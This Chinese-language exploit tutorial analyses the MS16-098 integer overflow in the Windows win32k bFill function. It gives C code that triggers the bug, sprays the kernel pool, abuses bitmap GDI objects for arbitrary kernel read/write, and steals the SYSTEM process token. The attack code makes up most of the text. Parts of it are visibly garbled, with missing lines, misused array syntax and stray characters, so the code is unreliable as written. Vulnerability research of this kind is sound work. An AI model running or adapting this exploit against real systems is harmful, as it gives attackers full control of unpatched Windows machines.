# Analysing the Patch and bug

Security Bulletin MS16-098 页面下载 对应的补丁安装程序，用 `expand` 命令提取其中的文件：

``````expand -F:* windows8.1-kb3177725-x64 .
expand -F:* Windows8.1-KB3177725-x64.cab .
````````````lea     ecx, [rax+rax*2]
shl     ecx, 4
``````

``````if (eax > 14) {
size = (eax * 3) << 4;
}
``````1. 触发漏洞函数
1. 控制内存分配大小
1. 内核池风水
1. 借助 bitmap Gdi objects
1. 获取 system token 完成权限提升

# Trigger the Vulnerable Function

``````bFill@<rax>(struct EPATHOBJ *@<rcx>, struct _RECTL *@<rdx>, unsigned int@<r8d>, void (__stdcall *)(struct _RECTL *, unsigned int, void *)@<r9>, void *)
``````

``````#include <Windows.h>
#include <wingdi.h>
#include <stdio.h>
#include <winddi.h>
#include <time.h>
#include <stdlib.h>
#include <Psapi.h>

void main(int argc, char* argv[]) {
//Create a Point array
static POINT points[0x10001];
// Get Device context of desktop hwnd
HDC hdc = GetDC(NULL);
// Get a compatible Device Context to assign Bitmap to
HDC hMemDC = CreateCompatibleDC(hdc);
// Create Bitmap Object
HGDIOBJ bitmap = CreateBitmap(0x5a, 0x1f, 1, 32, NULL);
// Select the Bitmap into the Compatible DC
HGDIOBJ bitobj = (HGDIOBJ)SelectObject(hMemDC, bitmap);
//Begin path
BeginPath(hMemDC);

PolylineTo(hMemDC, points, 0x10001);
// End the path
EndPath(hMemDC);
// Fill the path
FillPath(hMemDC);
}
````````````EngFastFill() -> bPaintPath() -> bEngFastFillEnum() -> Bfill()
``````

`EngFastFill` 中还有一个分支语句分别会调用 `bPaintPath``bBrushPath` 或者 `bBrushPathN_8x8`， 这取决于 brush 对象是否和 hdc 有关联。在这之前还会检查一下 hdc 设备上下文的类型，总共有四种类型：

• Printer

• Display (默认情况下的类型)

• Information

• Memory (这种类型支持在 bitmap 对象上进行画图操作)

# Controlling the Allocation Size

``````0xffffffff / 3 = 0x55555555
``````

``````0x55555556 * 3 = 0x100000002
``````

(0x5555556 * 3) = 0x10000002

0x10000002 « 4 = 0x20 (32bit register value)

``````void main(int argc, char* argv[]) {
//Create a Point array
static POINT points[0x3fe01];
points.x = 1;
points.y = 1;
// Get Device context of desktop hwnd
HDC hdc = GetDC(NULL);
// Get a compatible Device Context to assign Bitmap to
HDC hMemDC = CreateCompatibleDC(hdc);
// Create Bitmap Object
HGDIOBJ bitmap = CreateBitmap(0x5a, 0x1f, 1, 32, NULL);
// Select the Bitmap into the Compatible DC
HGDIOBJ bitobj = (HGDIOBJ)SelectObject(hMemDC, bitmap);
//Begin path
BeginPath(hMemDC);
// Calling PolylineTo 0x156 times with PolylineTo points of size 0x3fe01.
for (int j = 0; j < 0x156; j++) {
PolylineTo(hMemDC, points, 0x3FE01);
}
// End the path
EndPath(hMemDC);
// Fill the path
FillPath(hMemDC);
}
``````

0x3fe01 * 0x156 = 0x5555556

0x5555557 * 3 = 0x10000005

0x10000005 « 4 = 0x50 (32bit)

# Kernel Pool Feng Shui

• 内核池每页大小为 0x1000 字节，比这个还要大的分配请求会被分配到更大的内核池

• 任何请求大小超过 0x808 字节会被分配到内存页的起始处

• 连续的请求会从页的末尾分配

• 分配的对象通常会加上 0x10 字节大小的 pool header，比如请求 0x50 字节的内存，实际包含了 pool header 会分配 0x60 字节大小的内存。

``````void fungshuei() {
HBITMAP bmp;

// Allocating 5000 Bitmaps of size 0xf80 leaving 0x80 space at end of page.
for (int k = 0; k < 5000; k++) {
bmp = CreateBitmap(1670, 2, 1, 8, NULL); // 1670  = 0xf80 1685 = 0xf90 allocation size 0xfa0
bitmaps[k] = bmp;
}

HACCEL hAccel, hAccel2;
LPACCEL lpAccel;
// Initial setup for pool fengshui.
lpAccel = (LPACCEL)malloc(sizeof(ACCEL));
SecureZeroMemory(lpAccel, sizeof(ACCEL));

// Allocating  7000 accelerator tables of size 0x40 0x40 *2 = 0x80 filling in the space at end of page.
HACCEL *pAccels = (HACCEL *)malloc(sizeof(HACCEL) * 7000);
HACCEL *pAccels2 = (HACCEL *)malloc(sizeof(HACCEL) * 7000);
for (INT i = 0; i < 7000; i++) {
hAccel = CreateAcceleratorTableA(lpAccel, 1);
hAccel2 = CreateAcceleratorTableW(lpAccel, 1);
pAccels[i] = hAccel;
pAccels2[i] = hAccel2;
}

// Delete the allocated bitmaps to free space at beginning of pages
for (int k = 0; k < 5000; k++) {
DeleteObject(bitmaps[k]);
}

//allocate Gh04 5000 region objects of size 0xbc0 which will reuse the free-ed bitmaps memory.
for (int k = 0; k < 5000; k++) {
CreateEllipticRgn(0x79, 0x79, 1, 1); //size = 0xbc0
}

// Allocate Gh05 5000 bitmaps which would be adjacent to the Gh04 objects previously allocated
for (int k = 0; k < 5000; k++) {
bmp = CreateBitmap(0x52, 1, 1, 32, NULL); //size  = 3c0
bitmaps[k] = bmp;
}

// Allocate 1700 clipboard objects of size 0x60 to fill any free memory locations of size 0x60
for (int k = 0; k < 1700; k++) { //1500
AllocateClipBoard2(0x30);
}

// delete 2000 of the allocated accelerator tables to make holes at the end of the page in our spray.
for (int k = 2000; k < 4000; k++) {
DestroyAcceleratorTable(pAccels[k]);
DestroyAcceleratorTable(pAccels2[k]);
}
}x3222222222222222
````````````	HBITMAP bmp;

// Allocating 5000 Bitmaps of size 0xf80 leaving 0x80 space at end of page.
for (int k = 0; k < 5000; k++) {
bmp = CreateBitmap(1670, 2, 1, 8, NULL); // 1670  = 0xf80 1685 = 0xf90 allocation size 0xfa0
bitmaps[k] = bmp;
}
``````

``````HBITMAP CreateBitmap(
int        nWidth,
int        nHeight,
UINT       nPlanes,
UINT       nBitCount,
const VOID *lpBits
);
``````

``````static HBITMAP bitmaps;

void fengshui() {
HBITMAP bmp;

bmp = CreateBitmap(1670, 2, 1, 8, NULL);
bitmaps[k] = bmp;
printf("bmp: %x\n", bmp);

}
````````````addr = PEB.GdiSharedHandleTable + (handle & 0xffff) * sizeof(GDICELL64)
````````````nWidth = 1670
nHeight = 2
nBitCount = 8

(1670*2*8)/8 bits = 0xd0c
``````

pool header 为 0x10 字节，0xd0c 对齐一下为 0xd08，那么得到这样一个公式：

``````SURFACE64 + STUFF = 0xf80 - 0x10 - 0xd08 = 0x268
``````

``````size = (820*2*8)/8 + 0x268 + 0x10 = 0x8e0
````````````	// Allocating 7000 accelerator tables of size 0x40 0x40 *2 = 0x80 filling in the space at end of page.
HACCEL *pAccels = (HACCEL *)malloc(sizeof(HACCEL) * 7000);
HACCEL *pAccels2 = (HACCEL *)malloc(sizeof(HACCEL) * 7000);
for (INT i = 0; i < 7000; i++) {
hAccel = CreateAcceleratorTableA(lpAccel, 1);
hAccel2 = CreateAcceleratorTableW(lpAccel, 1);
pAccels[i] = hAccel;
pAccels2[i] = hAccel2;
}
``````

``````	// Delete the allocated bitmaps to free space at beginning of pages
for (int k = 0; k < 5000; k++) {
DeleteObject(bitmaps[k]);
}
``````

``````	//allocate Gh04 5000 region objects of size 0xbc0 which will reuse the free-ed bitmaps memory.
for (int k = 0; k < 5000; k++) {
CreateEllipticRgn(0x79, 0x79, 1, 1); //size = 0xbc0
}
``````

``````	// Allocate Gh05 5000 bitmaps which would be adjacent to the Gh04 objects previously allocated
for (int k = 0; k < 5000; k++) {
bmp = CreateBitmap(0x52, 1, 1, 32, NULL); //size  = 3c0
bitmaps[k] = bmp;
}
``````

``````void AllocateClipBoard(unsigned int size) {
BYTE *buffer;
buffer = malloc(size);
memset(buffer, 0x41, size);
buffer[size-1] = 0x00;
const size_t len = size;
HGLOBAL hMem = GlobalAlloc(GMEM_MOVEABLE, len);
memcpy(GlobalLock(hMem), buffer, len);
GlobalUnlock(hMem);
OpenClipboard(wnd);
EmptyClipboard();
SetClipboardData(CF_TEXT, hMem);
CloseClipboard();
GlobalFree(hMem);
}

// Allocate 1700 clipboard objects of size 0x60 to fill any free memory locations of size 0x60
for (int k = 0; k < 1700; k++) { //1500
AllocateClipBoard2(0x30);
}
``````# Abusing the Bitmap GDI objects

``````typedef struct {
ULONG64 hHmgr;
ULONG32 ulShareCount;
WORD cExclusiveLock;
WORD BaseFlags;
ULONG64 Tid;
} BASEOBJECT64; // sizeof = 0x18
``````

``````typedef struct {
ULONG64 dhsurf; // 0x00
ULONG64 hsurf; // 0x08
ULONG64 dhpdev; // 0x10
ULONG64 hdev; // 0x18
SIZEL sizlBitmap; // 0x20
ULONG64 cjBits; // 0x28
ULONG64 pvBits; // 0x30
ULONG64 pvScan0; // 0x38
ULONG32 lDelta; // 0x40
ULONG32 iUniq; // 0x44
ULONG32 iBitmapFormat; // 0x48
USHORT iType; // 0x4C
USHORT fjBitmap; // 0x4E
} SURFOBJ64; // sizeof = 0x50
``````

• 设置第一个 bitmap 对象的 pvScan0 为第二个 bitmap 对象 pvScan0 的地址。

• 把第一个 bitmap 对象当作一个管理器，把第二个 bitmap 对象的 pvScan0 设置成任何我们想要的地址。

• 第二个 bitmap 对象充当实际的操作者，对我们设定的地址进行读写操作。

1. 通过溢出覆盖相邻的 bitmap 对象的 sizlBitmap 成员变量。

2. 让可操作数据长度扩展了的 bitmap 对象覆盖另一个 bitmap 对象的 pvScan0。

3. 利用第二个 bitmap 读写设定的地址。r11 寄存器和 r10 寄存器分别存放了当前 point.y [r9+4] 和前一个 point.y [r8+4]， 如果当前 point.y 小于前一个 point.y 就会把目标缓冲区 `rdx+0x28` 地址处写成 `0xffffffff`， 否则就写成 1。这里可以假设它是为了判断当前 point.y 是不是和前一个 point.y 保持同一个方向。``````static POINT points[0x3fe01];
for (int l = 0; l < 0x3FE00; l++) {
points[l].x = 0x5a1f;
points[l].y = 0x5a1f;
}
points.y = 20; //0x14 < 0x1f
points[0x3FE00].x = 0x4a1f;
points[0x3FE00].y = 0x6a1f;
``````

``````for (int j = 0; j < 0x156; j++) {
if (j > 0x1F && points.y != 0x5a1f) {
points.y = 0x5a1f;
}
if (!PolylineTo(hMemDC, points, 0x3FE01)) {
fprintf(stderr, "[!] PolylineTo() Failed: %x\r\n", GetLastError());
}
}
````````````0xfb0 + 0x90 + 2 * 0x30 * 0x1f = 0x1be0
``````

``````bc0: pool header 0x10
bd0: base object 0x18
be8: ... 0x20
c08: sizlBitmap
````````````for (int k=0; k < 5000; k++) {
res = GetBitmapBits(bitmaps[k], 0x1000, bits);
if (res > 0x150) // if check succeeds we found our bitmap.
}
````````````VOID *fake = VirtualAlloc(0x0000000100000000, 0x100, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
memset(fake, 0x1, 0x100);
``````

``````// Get Gh04 header to fix overflown header.
static BYTE Gh04[0x10];
for (int i = 0; i < 0x10; i++) {
Gh04[i] = bits[0x1d8 + i];
fprintf(stdout, "%02x", bits[0x1d8 + i]);
}
static BYTE Gh05[0x10];
for (int i = 0; i < 0x10; i++) {
Gh05[i] = bits[0xd98 + i];
fprintf(stdout, "%02x", bits[0xd98 + i]);
}
fprintf(stdout, "\r\nPrevious page Gh04 (Leaked address):\r\n");
for (int j = 0; j < 0x8; j++) {
fprintf(stdout, "%02x", bits[0x218 + j]);
}
// Get pvScan0 address of second Gh05 object
static BYTE pvscan[0x08];
fprintf(stdout, "\r\npvScan0:\r\n");
for (int i = 0; i < 0x8; i++) {
pvscan[i] = bits[0xdf8 + i];
fprintf(stdout, "%02x", bits[0xdf8 + i]);
}
````````````addr1[0x0] = 0;
u = u - 0x10;
``````

``````addr1 = 0xc0;
y = y + 0xb;
``````

``````void SetAddress(BYTE* address) {
for (int i = 0; i < sizeof(address); i++) {
}
SetBitmapBits(hManager, 0x1000, bits);
}

SetBitmapBits(hWorker, sizeof(data), data);
}

``````

# Stealing SYSTEM Process Token

``````// Get base of ntoskrnl.exe
ULONG64 GetNTOsBase()
{
ULONG64 Bases[0x1000];
DWORD needed = 0;
ULONG64 krnlbase = 0;
if (EnumDeviceDrivers((LPVOID *)&Bases, sizeof(Bases), &needed)) {
krnlbase = Bases;
}
return krnlbase;
}

// Get EPROCESS for System process
ULONG64 PsInitialSystemProcess()
{
// get address of exported PsInitialSystemProcess variable
FreeLibrary((HMODULE)ntos);
ULONG64 res = 0;
ULONG64 ntOsBase = GetNTOsBase();
// subtract addr from ntos to get PsInitialSystemProcess offset from base
if (ntOsBase) {
}
return res;
}
``````

``````//dt nt!_EPROCESS UniqueProcessID ActiveProcessLinks Token
typedef struct
{
DWORD UniqueProcessIdOffset;
DWORD TokenOffset;
} VersionSpecificConfig;

VersionSpecificConfig gConfig = { 0x2e0, 0x348 }; //win 8.1

LONG64 PsGetCurrentProcess()
{
ULONG64 pEPROCESS = PsInitialSystemProcess();// get System EPROCESS
// walk ActiveProcessLinks until we find our Pid
ULONG64 res = 0;
while (TRUE) {
ULONG64 UniqueProcessId = 0;
// adjust EPROCESS pointer for next entry
// get pid
// is this our pid?
if (GetCurrentProcessId() == UniqueProcessId) {
res = pEPROCESS;
break;
}
// get next entry
// if next same as last, we reached the end
break;
}
return res;
}
``````

``````// get System EPROCESS
ULONG64 SystemEPROCESS = PsInitialSystemProcess();
ULONG64 CurrentEPROCESS = PsGetCurrentProcess();
ULONG64 SystemToken = 0;
// read token from system process